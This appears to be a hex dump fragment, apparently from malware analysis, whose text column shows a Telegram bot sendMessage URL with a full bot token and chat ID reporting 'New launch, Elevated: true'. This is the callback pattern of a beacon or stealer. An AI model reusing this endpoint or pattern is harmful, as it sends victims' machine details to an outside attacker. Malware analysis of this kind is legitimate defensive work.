 0000000000000000 0000000000000000 0000000000000000 0000000000000000 ................................
2F2F3A7370747468 656C65742E697061 67726F2E6D617267 33373236746F622F https://api.telegram.org/bot6273
413A383330363139 795636434A6E4841 493252644B796F6D 5A2D32487A433871 916038:AAHnJC6VymoyKdR2Iq8CzH2-Z
2D30514A63497A6E 4D646E65732F3877 263F656761737365 6F6D5F6573726170 nzIcJQ0-w8/sendMessage?&parse_mo
264C4D54483D6564 3D64695F74616863 333639313030312D 7426383934373734 de=HTML&chat_id=-1001963477498&t
B9949FF03D747865 ext=◆····[
636E75616C207765 6176656C45202C68 757274203A646574 ]·New·launch,·Elevated:·tru
0000000000000065 0000000000000000 0000000000000000 0000000000000000 e...............................